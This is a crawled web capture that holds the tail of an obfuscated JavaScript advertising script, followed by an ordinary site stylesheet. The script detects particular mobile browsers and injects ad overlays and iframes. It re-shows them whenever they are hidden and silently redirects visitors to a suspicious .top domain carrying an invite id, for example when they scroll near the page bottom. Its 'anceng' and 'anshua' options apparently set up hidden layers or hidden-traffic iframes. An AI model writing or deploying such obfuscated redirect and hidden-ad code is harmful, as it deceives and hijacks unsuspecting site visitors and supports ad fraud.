            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://swplgs.mt25y12m30d.top?inviteid=23193775", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "7sn26810012"}]'),hrefdt:"https://swplgs.mt25y12m30d.top?inviteid=23193775",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"bottom",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"5a3160c6",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"8221",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"0",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://www.haitangwo.com/ruletree/css/23qbcom.css
body_size: 47051
content:
html{color:#49423A;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0;}body{background:#F1F1F1;font-size:12px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;}a{text-decoration:none;color:#666;}a:hover{color:#f99800;}ul,ol,li{list-style:none;}em,i{font-style:normal;}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em;}a img{}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}.clearfix{clear:both;}.hidden{display:none;}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7;}.clo_bg{background: #e9e3d6;}.top .bar{width:990px;margin:auto;}.top .bar span.loginSide{float:left;width:190px;}.top .bar ul{float:right;text-align:right;width:320px;height:30px;overflow:hidden;}.top .bar ul input{height:16px;line-height:15px;color:#666;}.top .bar ul input.logint{border:0px;padding:0px 10px;background-color:#75a4b4;color:#fff;height:20px;font-size:12px;}.top .bar ul input.putk{padding-left:5px;width:80px;}.top .bar ul input.input1{border:1px solid #ccc;width:60px;}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px;}.top .bar ul input.input3{margin-top:5px;}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:bold;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer;}.top .bar ul li{float:left;padding-right:7px;width:auto;}.top .bar ul li.last{padding-right:0;}#header{width:990px;margin:auto;text-align:left;}#header .wrap980{height:70px;padding:5px 0;margin:auto;}#header .logo{width:224px;height:60px;background:url(../images/logo.png) no-repeat;float:left;margin-top:5px;}#header .logo a{text-indent:-20em;display:block;height:60px;overflow:hidden;}.upload{background:#95BCC3;display:inline-block;width:60px;height:24px;border-radius:0.2em;line-height:24px;text-align:center;cursor:pointer;float:right;}.upload a{color:white;}#conn{width:990px;margin:0 auto;}.search{float:right;width:400px;overflow:hidden;padding:14px 10px 0 0;}.search select{float:left;font-size:12px;}.selectSer{width:68px;height:24px;line-height:24px;border:1px solid #82bebe;vertical-align:middle;}.search span.searchBox{float:left;width:276px;height:22px;border:1px solid #CEE0E2;border-right:none;box-shadow:inset 1px 1px 5px #e3e3e3;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #e3e3e3;position:relative}.seartype{position:absolute;top:0px;left:0px;width:40px;height:16px;color:#666;padding-top:3px;padding-left:10px;background-image:url('../images/seartype.png');background-repeat:no-repeat;background-position:30px -0px;cursor:pointer}.search input{border:none;background-color:#f1f1f1;width:260px;height:16px;vertical-align:middle;font-size:10px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;padding:3px 8px;margin-right:0px;float:left;color:#999;box-shadow:inset 1px 1px 5px #e3e3e3;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #e3e3e3;}.serBtn{background:#95BCC3;display:inline-block;width:46px;height:24px;border:none;line-height:23px;color:#fff;font-weight:bold;font-size:12px;vertical-align:middle;text-align:center;float:left;cursor:pointer;}.hot{color:#999;font-size:12px;text-align:left;font-style:normal;width:400px;overflow:hidden;padding-top:10px;display:block;white-space:nowrap;position:relative;}.hot a{color:#999;text-decoration:none;margin-right:5px;}.hot a:hover{color:#F60;}.nav{width:990px;height:38px;font-size:14px;background:#75a4b4;border-bottom:2px solid #5E8E9E;margin:0 auto;}.nav ul{width:990px;margin:0;}.nav li{float:left;height:38px;line-height:40px;text-align:center;}.nav li a{font-size:16px;}.nav 